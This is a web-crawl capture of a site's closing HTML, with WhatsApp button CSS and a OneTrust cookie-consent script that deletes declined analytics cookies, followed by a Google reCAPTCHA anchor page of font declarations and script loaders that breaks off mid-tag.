}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa&co=aHR0cHM6Ly93d3cuc3RvbmhhcmQuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vghtudlggho
body_size: 49515
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="38LwFtfU2ldde28MBCa8SA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="38LwFtfU2ldde28MBCa8SA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="38LwFtfU2ldde28MBCa8SA">
